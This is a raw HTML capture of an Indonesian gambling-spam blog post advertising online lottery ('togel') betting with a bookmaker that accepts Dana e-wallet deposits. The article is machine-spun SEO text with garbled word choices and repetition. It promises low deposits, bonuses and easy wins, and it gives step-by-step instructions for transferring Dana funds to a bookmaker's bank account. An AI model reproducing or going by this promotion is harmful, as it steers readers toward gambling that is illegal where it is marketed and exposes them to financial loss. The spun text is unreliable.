!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://elhostaldesantelmo.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://elhostaldesantelmo.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://elhostaldesantelmo.com/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='anymags-story-parent-style-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/style.css' media='all' />
<link rel='stylesheet' id='anymags-story-style-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/style.css' media='all' />
<link rel='stylesheet' id='anymags-story-slick-css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/css/slick.css' media='all' />
<link rel='stylesheet' id='anymags-story-font-css' href='https://fonts.googleapis.com/css2?family=Prosto+One&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css-child-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/css/font-awesome.css' media='all' />
<link rel='stylesheet' id='anymags-style-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/style.css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/css/bootstrap.css' media='all' />
<link rel='stylesheet' id='font-awesome_css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/css/font-awesome.css' media='all' />
<link rel='stylesheet' id='anymags_responsive_css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/css/responsive.css' media='all' />
<link rel='stylesheet' id='anymags-font-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap&#038;ver=6.9' media='all' />
<script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/js/anymags-main.js" id="anymags-story-main-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/js/slick.js" id="slick-js-js"></script>
<link rel="https://api.w.org/" href="https://elhostaldesantelmo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elhostaldesantelmo.com/wp-json/wp/v2/posts/1505" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elhostaldesantelmo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://elhostaldesantelmo.com/?p=1505' />
<link rel="icon" href="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-180x180.png" />
<meta name="msapplication-TileImage" content="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1505 single-format-standard wp-theme-anymags wp-child-theme-anymags-story">

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    
    <header class="wp-header">
        
        <!-- Start Navbar Area -->
               
        <div class="navbar-area anymags-sticky">
            <!-- Menu For Desktop Device -->
            <div class="main-nav">
                    <nav id="site-navigation" class="anymags-main-navigation" role="navigation" aria-label="">
                        <div class="wrapper">
                                                         <button type="button" class="anymags-menu-toggle">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>

                            <div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://elhostaldesantelmo.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://elhostaldesantelmo.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://elhostaldesantelmo.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2038"><a href="https://elhostaldesantelmo.com/category/live-kasino/">Live Kasino</a></li>
<li id="menu-item-2039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2039"><a href="https://elhostaldesantelmo.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2040"><a href="https://elhostaldesantelmo.com/category/tembak-ikan/">Tembak Ikan</a></li>
<li id="menu-item-2041" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2041"><a href="https://elhostaldesantelmo.com/category/judi-olahraga/">Judi Olahraga</a></li>
</ul></div>                        </div><!-- .wrapper -->
                    </nav><!-- #site-navigation -->
                    <a class="skip-link-menu-end-skip" href="javascript:void(0)"></a>
            </div>
        </div>

        <div class="wp-topbar" >
            <div class="container-fluid">
                <div class="row">

                    <div class="col-lg-4">
                        <div class="topbar-right">
                                                    </div>
                    </div>
                    
                    <div class="col-lg-4">
                        <div class="logo-area">
                                                            <p class="site-title"><a href="https://elhostaldesantelmo.com/" rel="home">ElHostalDesantelmo</a></p>
                                                                <p class="site-description">Akses Mudah, Hadiah Menanti – Bergabung di Situs Judi Online Kami</p>
                                                    </div>
                    </div>
                    <div class="col-lg-4">
                                            </div>
                    
                </div>
            </div>
        </div>
    </header>	<section class="blog-sec-wp ptb-100" id="primary">
		<div class="container">
						<div class="row has-right-sidebar">
				<div class="col-lg-8">

					<div class="blog-area">
    <div class="blog-content content">
        <h3 class="title mb-20">Temukan Kelapangan Bermain Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah 
Sekadau</h3>
                <ul class="blog-user-details mb-20">
                        <li><img alt='' src='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://elhostaldesantelmo.com/author/admin/">admin</a></span></span></li>
                                    <li><i class="fa fa-calendar-check-o"></i><a href="https://elhostaldesantelmo.com/temukan-kelapangan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-sekadau/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-05T13:57:25+07:00">05/05/2023</time></a></li>
                     </ul>
                        <div class="blog-img mb-25">
                    </div>
                <p class="descriptison">
            <p>Togel yang sebelumnya sangatlah susah dimainkan sebab perlu cari broker judi darat, sekarang demikian mempermudah dengan perlu joint di satu diantara dari seberapa banyak bandar judi yang berada pada internet. Juga, kalau anda main judi togel online secara masuk di bandar togel Dana bisa dipercaya, terang bermain taruhan togel akan makin meringankan anda sebab pasang judi toto bisa dengan deposit lewat pembayaran Dana saja. Ditambah lagi, Dana ialah satu diantara demikian banyak type e-wallet yang pasti tawarkan kelapangan bisnis ketimbang deposit lewat rekening bank yang sekian lama ini menjadi pembayaran sangat umum disiapkan broker judi togel mana pun.</p>
<p>Kehadiran model anyar langkah bermain togel online deposit lewat Dana yang disiapkan bandar togel Dana bisa dipercaya pastinya menambahkan warna baru main judi togel yang meringankan sekalian membahagiakan. Bagaimana tidak, untuk main judi togel online, tiap banyak penjudi lantas tak harus kembali memanfaatkan rekening bank apabila mau deposit togel, karena dengan cukup bayar deposit dengan saldo Dana saja pasti telah memudahkan jalan banyak togelers yang pengen bermain taruhan togel online. Oleh sebab itu, beberapa agen judi togel terpilih juga sekarang ini memberikan pelayanan deposit lewat Dana karena benar-benar efisien dalam memberikan deposit judi togel begitu mempermudah.</p>
<p>Bukan hanya hanya itu, akan tetapi bandar togel Dana paling dipercaya  kerap berikan penawaran atraktif yang banyak agar bisa sangatlah memberikan kepuasan dan bertambah sanggup meningkatkan keringanan bermain togel, contohnya oleh karena ada minimum deposit togel Dana paling murah 10 ribu rupiah saja. Pikirkan saja, dengan cukup bayar sedikitnya deposit dapat terjangkau yaitu senilai 10.000 IDR, service togel terhebat yang disajikan oleh biro judi togel Dana paling dipercaya bisa anda cicipi sepuas hati hingga terdapatnya service togel deposit Dana ini jadi satu pilihan terpilih dan terbaik untuk permainkan judi togel dengan adanya banyak keringanan deposit sekalian bisa mengirit modal.</p>
<p><img decoding="async" class="size-medium wp-image-64 aligncenter" src="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-300x96.png" alt="" width="300" height="96" srcset="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-300x96.png 300w, https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-1024x326.png 1024w, https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-768x245.png 768w, https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot.png 1137w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Gak semata-mata mengedepankan pada keluasaan deposit dengan pembayaran Dana, bandar togel Dana deposit paling murah juga terus-menerus memberikan daftar pasaran-pasaran togel yang paling komplet, menarik dan diikuti juga dengan alternatif macam permainan togel amat komplet dalam kelasnya. Diluar itu, proses deposit Dana yang disajikan agen judi togel Dana sangat juga cepat karena service layanan konsumen 24 jam.</p>
<h2>Variasi Fungsi Paling besar Main di Bandar Togel Dana Paling dipercaya</h2>
<p>Selainnya tawarkan berbagai hal menarik juga keringanan, bandar togel Dana paling dipercaya pula menanggung tiap anggota yang main togel online didalamnya pastilah mendapatkan sejumlah keuntungan atau kegunaan. Memanglah tidak disangkal jika di tiap agen judi togel mana pun yang bernama keuntungan pastilah selalu didatangkan jadi agunan biar tiap banyak penjudi bisa masuk serta bermain togel didalamnya. Walau demikian, pentingnya tergabung dan bermain melalui bandar togel Dana dapat dipercaya lantaran ada semakin banyak jenis faedah paling besar yang dapat banyak penjudi peroleh seperti berikut:</p>
<h2>Pasaran Togel Terbukti Lebih Komplet</h2>
<p>Faedah paling besar yang pertama di mana dapat banyak togelers dapat jika main di bandar togel Dana dapat dipercaya yaitu pasaran togel yang selalu selalu teruji lebih komplet. Masalahnya menyiapkan pasaran togel yang komplet pasti jadi suatu hal yang terpenting yang harus didatangkan biro judi togel dapat dipercaya secara umum kecuali sediakan deposit gampang. Manalagi, dengan adanya banyak pasaran togel yang komplet, tiap peserta di biro judi togel Dana bisa memainkan pasaran togel apa pun secara mudah hanya cukup deposit lewat Dana saja.</p>
<h2>Keluasaan Transaksi bisnis Deposit</h2>
<p>Disebabkan bandar togel Dana dapat dipercaya sediakan pelayanan deposit lewat Dana, jadi sudah dipastikan kemanfaatannya dapat dirasa banyak anggota didalamnya yakni bisa mendapat keluasaan bisnis deposit. Realitanya, pelayanan deposit Dana ialah alternative terbaik yang didatangkan biro judi togel dapat dipercaya yang juga mempunyai tujuan menambah kelapangan deposit tiada butuh rekening bank. Lebih, jadi satu diantaranya tipe metoda pembayaran teranyar, Dana juga disiapkan banyak agen judi togel online sekarang ini maka tiap togelers yang tidak mempunyai rekening bank lantas sekarang masih bisa nikmati kehebohan saat bermain judi togel.</p>
<h2>Pelayanan Transaksi bisnis Dukungan 24 Jam</h2>
<p>Ini yang menjadi salah satunya bargaining poin dari bandar togel Dana dapat dipercaya ke semuanya banyak togelers yang main di dalamnya, yaitu pelayanan negosiasi yang terus dukungan sepanjang 24 jam non-stop. Sebab, untuk deposit dan pasang taruhan judi togel melalui pembayaran Dana tidak butuh tunggu bank online jika bagaimana pengin deposit hingga bisa dilaksanakan kapan pun.</p>
<h2>Sekurang-kurangnya Deposit Dapat terjangkau</h2>
<p>Menariknya apabila anda main di bandar togel Dana dapat dipercaya yaitu minimum deposit togel yang dijajakan juga dapat terjangkau. Kelebihan atau fungsi terunggul ini yang dapat memberi keuntungan spesifik untuk beberapa penjudi yang main togel didalamnya karenanya minimum deposit dapat dijangkau bisa mewujudkan impian banyak penjudi buat main togel yang irit modal tanpa perlu keluarkan uang yang lebih besar.</p>
<h2>Promosi Bonus Tumpah ruah</h2>
<p>Adapun faedah terhebat yang lain bisa diraih togelers jikamana main di bandar togel Dana bisa dipercaya yakni promosi bonus tumpah ruah. Dengan main togel va Dana melalui bandar paling dipercaya, keuntungan yang hendak didapatkan banyak pemain tidak cuma bab dari pembayaran kemenangan saja. Namun demikian, deretan promosi bonus berlimpah yang disajikan juga memberi beberapa keuntungan tambahan, lebih karena selalu berlaku privat untuk semuanya anggota sah tanpa cuman bisa diperoleh oleh anggota yang menang main judi togel saja.</p>
<h2>Teknik Negosiasi Deposit Gampang Bandar Togel Dana Sah Paling dipercaya</h2>
<p>Simpelnya main togel online dengan deposit lewat Dana sebab tak lain atas entengnya juga proses negosiasi yang wajib dikerjakan dibandingkan rekening bank. Maka itu, tak salah kenapa broker judi togel sah dan bisa dipercaya yang sediakan pelayanan deposit togel lewat Dana saat ini lebih banyak dicari oleh beberapa penjudi. Walau ringan, namun tak seluruh pemain atau bettor telah mengetahui melalui langkah transaksi bisnis deposit togel lewat Dana hingga butuh ketahui cara-cara depositnya sebelumnya sungguh-sungguh bermain togel di bandar togel Dana sah paling dipercaya.</p>
<p>Akan tetapi demikian, satu perihal yang nyata jika dengan kemunculan pelayanan togel online deposit lewat Dana yang didatangkan bandar bisa dipercaya, terang begitu berperan besar dalam mendatangkan keringanan main togel untuk seluruhnya penjudi dari yang sebelumnya susah digerakkan. Sebab umumnya, deposit yang disiapkan beberapa bandar cuma siap untuk alternatif rekening bank saja. Saat itu, untuk teknik negosiasi deposit ringan lewat bandar togel Dana sah dapat dipercaya yang harus anda pahami antara lain seperti berikut:</p>
<p>Datangi situs sah bandar togel Dana.<br />
Tentukan deposit selanjutnya putuskan Dana pada tipe cara pembayaran yang disajikan.<br />
Meminta nomor rekening maksud transfer Dana anda lewat service CS bandar togel.<br />
Membuka program Dana serta login didalamnya.<br />
Buat mengawali transaksi bisnis deposit togel Dana, pilih menu kirim.<br />
Putuskan kirim ke bank.<br />
Tambah rekening bank anyar.<br />
Masukan alternatif bank yang tepat.<br />
Masukan / isi nomor rekening bank maksud.<br />
Taruh dan teruskan.<br />
Isi nominal saldo Dana yang pengin didepositkan.<br />
Putuskan kirim.<br />
Tambahkan PIN Dana sekitar 6 digit setelah itu tunggu proses transaksi bisnisnya sukses.</p>
<p>Hanya cukup lewat beberapa tahap di atas, main togel online di bandar togel Dana dapat dipercaya tentu bisa bikin siapa saja ringan jalankan dan menikmatinya. Manalagi, secara bermain togel deposit lewat Dana sendiri benar-benar memberikan keuntungan serta ditanggung memberi kepuasan semuanya bettor dengan penawaran minimum deposit dapat terjangkau dan agunan deposit yang makin lebih aman.</p>
<h2>Bermain Judi Togel Online Terpilih Lewat Bandar Togel Dana Paling dipercaya Deposit Tanpa Potongan Amat Dapat terjangkau</h2>
<p>Waktu ini, ada sangat banyak cara alternatif trik main judi togel online yang disiapkan bandar permainan judi buat membantu beberapa togelers dimana saja, satu diantaranya pastinya dari service deposit yang disiapkan. Sama dengan yang berada pada bandar togel Dana bisa dipercaya, di mana bermain togel tentu membantu tiap beberapa penjudi karena ada metoda pembayaran deposit Dana yang kemungkinan masih jarang-jarang disajikan agen judi lain. Walaupun sudah banyak juga broker judi yang lain menyiapkannya, tetapi service togel deposit Dana yang didatangkan oleh agen judi dapat dipercaya pastilah makin menarik disebabkan selalu tawarkan sekurang-kurangnya deposit yang dapat dijangkau dan deposit tiada potongan.</p>
<p>Terdapatnya penawaran yang menarik deposit togel Dana tiada potongan dengan sedikitnya pembayaran yang bisa dijangkau, terang tergabung dengan bandar togel Dana bisa dipercaya dapat memberi lebih sejumlah keuntungan atau kepuasan anggotanya. Bagaimana tidak, anda dapat memikirkan sendiri kalau dari deposit yang simpel lewat pembayaran Dana yang disokong  sedikitnya deposit murah tanpa ada potongan, taruhan togel terunggul yang disajikan didalamnya bisa dicicipi maupun dimainkan seluruhnya togelers sepuas hati setiap waktu tanpa ada perlu ada istilah bermain togel mesti mempunyai modal besar.</p>
<p>Di lain sisi, kemunculan bandar togel Dana bisa dipercaya yang menyiapkan penawaran minimum deposit Dana paling murah tiada potongan, pastinya memberikan indikasi jika taruhan togel yang dilakukan banyak penjudi kedepan dapat menjajakan kehematan modal. Namun walaupun secara main togel yang murah tiada potongan, waktu anda tergabung pada bandar togel online deposit Dana paling dipercaya teruslah bakal memberikan agunan beberapa keuntungan besar selainnya ketimbang merasai keluasaannya saja.</p>
<h2>Bandar Togel Dana Bisa dipercaya Menyiapkan Banyak Daftar Pasaran Togel Sah dan Terunggul di Indonesia</h2>
<p>Service togel dengan deposit Dana yang menjajakan kelapangan serta keuntungan memang sangat bikin suka tiap beberapa penjudi. Biarpun hal semacam itu tidak seluruhnya begitu memberi kepuasan beberapa penjudi jika tak dibantu oleh pasaran yang komplet. Oleh karenanya, biro judi togel Dana bisa dipercaya mendatangkan tiap-tiap jejeran daftar pasaran togel terpilih serta sah supaya dapat mengaktualkan kemauan beberapa penjudi dalam mengidamkan kepuasan taruhan togel kecuali meringankan, lebih-lebih pasaran togel saat ini sangat sangat banyak beberapa jenisnya. Berikut daftar pasaran togel sah dan terhebat di Indonesia yang dapat anda coba lewat bandar togel Dana dapat dipercaya misalnya:</p>
<h2>Singapore</h2>
<p>Togel singapore ialah pasaran togel yang sudah tersohor dan banyak diputuskan togelers sebab telah ada serta dikenalkan lama. Soal yang terus bikin seberapa banyak togelers ketarik coba pasaran toto SGP atau singapore ini sebab dari susunan keluaran togelnya yang cukup bagus untuk meringankan penjudi menerka keluaran hasil hingga terus mempunyai potensi memberinya kemungkinan menang yang begitu besar. Bahkan juga, togel singapore jadi opsi yang terunggul pula bagi para peserta di bandar togel Dana paling dipercaya sebab siapkan hasil pengeluaran togel SGP yang komplet juga sangat terkini.</p>
<h2>Hongkong</h2>
<p>Daftar pasaran togel terbaik serta sah sesudah itu yang disajikan juga bandar togel Dana dapat dipercaya yakni togel Hongkong. Pasaran togel HK atau Hongkong ini dikenali sebagai pasaran judi toto paling besar nomor 2 selesai singapore pools yang sudah sudah lama kerap dimainkan beberapa togelers atau penjudi togel di Indonesia. Orang bertaruh jika bermain togel online dengan pilih pasaran toto HK lebih meringankan untuk pasang taruhan togel sebab mempunyai result pengeluaran togel tiap-tiap hari. Togel Hongkong sendiri miliki jam result pengeluaran togel yaitu di jam 23:00 WIB dan dapat anda mengikutinya juga live result pengeluarannya.</p>
<h2>Sydney</h2>
<p>Lewat bandar togel Dana bisa dipercaya, tiap-tiap banyak penjudi juga dapat coba taruhan togel terbaik dengan satu diantara pasaran yang sangat luar biasa ialah togel Sydney. Togel Sydney sendiri sebagai pasaran judi toto yang sangat termashyur untuk kelompok togelers di tanah air karena bisa menyajikan seberapa banyak kelebihan, diantaranya tidak lain dari result keluaran togelnya yang selalu ada di dalam tiap harinya. Untuk jam pengeluarannya sendiri, togel Sydney memiliki jam result pasaran adalah di jam 13:50 WIB yang pasti begitu gampang di ikuti.</p>
<h3>Toto Macau</h3>
<p>Toto macau barangkali dapat dijelaskan menjadi satu diantara pasaran togel terpilih yang tak bisa anda terlewat waktu masuk dengan bandar togel Dana bisa dipercaya. Menariknya dari pasaran togel macau ini yaitu tawarkan keluasaan pasang nomor togel berdasar pada keluaran hasil togelnya yang makin lebih banyak. Tujuannya, tidak serupa dengan pasaran judi togel lain umumnya yang keluarkan 1x penarikan undian togel. Di pasar toto macau, tiap-tiap satu harinya ada 4 kali pengeluaran togel maka dari itu terang sangatlah membantu buat beberapa bettor yang mainkan judi togel dengan memutuskan pasaran toto macau ini.</p>
<h2>Cambodia</h2>
<p>Daftar pasaran togel sah serta terbaik selanjutnya yang sangat juga popular dan banyak disenangi di bandar togel Dana bisa dipercaya yakni togel Cambodia. Walaupun sebelumnya tidak setenar semacam sejumlah macam pasaran toto yang lain udah terlebih dulu ada, togel Cambodia jadi opsi teranyar yang banyak dicari banyak togelers sebab memang berbagai hal bagus yang dikasihkan dan menjajakan bermacam kelebihan. Misalnya dari result keluaran toto Cambodia ini yang siap pada waktu 11:00 WIB maka dari itu mempermudah pemain cari keluaran hasil atau kalau ingin menempatkan nomor togel di pasaran Cambodia ini.</p>
<h2>Daftar Simpel di Bandar Togel Dana Sah Banyak Bonus</h2>
<p>Tergabung dengan bandar togel Dana sah serta dapat dipercaya tak akan membuat banyak penjudi sedih. Malah, tergabung lewat agen judi togel sah yang sediakan pembayaran deposit lewat Dana ini justru membikin beberapa penjudi senang. Karenanya service togel deposit Dana yang disajikan tidak sekedar membantu bisnis deposit saja, tapi lebih dari itu seluruhnya anggota didalamnya pun ditanggung bakal semakin suka karena selalu banyak juga jejeran promosi bonus yang disajikan dan bisa dimenangi dalam tiap harinya.</p>
        </p>
        <blockquote>
            <p>Togel yang sebelumnya sangatlah susah dimainkan sebab perlu cari broker judi darat, sekarang demikian mempermudah dengan perlu joint di satu diantara dari seberapa banyak bandar judi yang berada pada internet. Juga, kalau anda main judi togel online secara masuk di bandar togel Dana bisa dipercaya, terang bermain taruhan togel akan makin meringankan anda sebab pasang&hellip;</p>
        </blockquote>

        <div class="tag-share-list pt-4">
                        <div class="tags-links">
                            </div>
                    </div>
                <div class="navigation-blog">
                        <div class="navi-item prev-blog">
                <a href="https://elhostaldesantelmo.com/temukan-keluasaan-main-judi-togel-service-bandar-togel-dana-deposit-paling-murah-pangkalan-bun/" class="navi-arrow">
                    <i class="fa fa-chevron-left"></i>
                </a>
                <div class="navi-text">
                    <div class="name-navi">
                        Previous Post                    </div>
                    <div class="title-navi">
                        <a href="https://elhostaldesantelmo.com/temukan-keluasaan-main-judi-togel-service-bandar-togel-dana-deposit-paling-murah-pangkalan-bun/" rel="prev">Temukan Keluasaan Main Judi Togel Service Bandar Togel Dana Deposit Paling murah 
Pangkalan Bun</a>                    </div>
                    <div class="info-navi">
                        <a href="https://elhostaldesantelmo.com/temukan-kelapangan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-sekadau/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-05T13:57:25+07:00">05/05/2023</time></a>                    </div>
                </div>
            </div>
                                    <div class="navi-item next-blog">
                <div class="navi-text">
                    <div class="name-navi">
                        Next Post                    </div>
                    <div class="title-navi">
                        <a href="https://elhostaldesantelmo.com/peroleh-kelapangan-main-judi-togel-service-bandar-togel-dana-deposit-paling-murah-barito-timur/" rel="next">Peroleh Kelapangan Main Judi Togel Service Bandar Togel Dana Deposit Paling murah 
Barito Timur</a>                    </div>
                    <div class="info-navi">
                        <a href="https://elhostaldesantelmo.com/temukan-kelapangan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-sekadau/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-05T13:57:25+07:00">05/05/2023</time></a>                    </div>
                </div>
                <a href="https://elhostaldesantelmo.com/peroleh-kelapangan-main-judi-togel-service-bandar-togel-dana-deposit-paling-murah-barito-timur/" class="navi-arrow">
                    <i class="fa fa-chevron-right"></i>
                </a>
            </div>
                    </div>
    </div>
</div>				</div>
				<div class="col-md-4">
					<div class="sidebar">
    <section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://elhostaldesantelmo.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/tren-situs-judi-balap-kuda-online-2026-dan-perkembangan-teknologi-taruhan/">Tren Situs Judi Balap Kuda Online 2026 dan Perkembangan Teknologi Taruhan Terbaru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/situs-judi-balap-kuda-internasional-2026-yang-banyak-digunakan-pemain-asia/">Situs Judi Balap Kuda Internasional 2026 yang Banyak Digunakan Pemain Asia: Panduan Terpercaya dan Terbaik</a></li>
